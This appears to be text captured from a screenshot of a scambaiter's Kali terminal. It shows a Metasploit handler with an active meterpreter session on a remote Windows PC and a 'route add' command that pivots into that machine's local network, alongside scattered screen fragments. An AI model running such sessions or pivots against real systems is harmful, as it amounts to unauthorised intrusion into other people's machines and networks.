 AnyDesk
企鵝語翻譯 Penguinese Translate
Free license (non-professional use). Start trial license or buy.
anydesk
scambaiter2@kali2: ~
03:34 PM
scambaiter2@kali2: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x64/windows gh-PC\gh @ GH-PC 10.117.206.24:19519 → 103.147.249.70:50990 (192.168.0.113)
msf6 exploit(multi/handler) > route add 192.168.0.0/24 1
[*] Route added
msf6 exploit(multi/handler) >
- 'Thuh thuh thuh thuh thuh thuh.'
1:05 AM
7/19/2023